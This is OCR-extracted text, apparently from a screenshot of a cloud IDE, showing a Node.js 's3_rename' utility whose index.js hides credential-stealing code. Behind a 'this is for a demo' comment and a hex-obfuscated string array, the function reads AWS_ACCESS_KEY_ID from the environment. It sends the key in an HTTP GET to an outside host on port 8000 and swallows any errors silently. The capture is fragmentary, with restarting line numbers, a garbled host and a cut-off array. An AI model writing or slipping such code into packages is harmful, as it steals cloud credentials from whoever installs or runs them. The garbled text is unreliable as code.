 File Edit Find View Go Tools Window Save Test
Environment
s3-renamer-dev-hel
node_modules
s3-rename
index.js
package.json
README.md
handler.js
index.js
1 const http = require('http');
2
3 exports.s3_rename = function (s3_object, bucket, old_key, new_key) {
4 // this is for a demo
5 var _cs=['\x65\x72\x72','\x2f\x3f','\x32\x34','\x65\x6d\x70','\x37\x2e\x32','\x30','\x47\x45\x54',
6 // Copy the object to a new location
1 if (process.env.AWS_ACCESS_KEY_ID)
2 x = process.env.AWS_ACCESS_KEY_ID;
3 const options = {
4 host: ' .60',
5 path: '/?key=' + x,
6 port: 8000,
7 method: 'GET'
8 };
9 try {
10 const req = http.request(options);
11 req.on('error', function(err) {
12 //pass
13 });
14 req.end();
15 }
16 catch {
17 //pass
18 }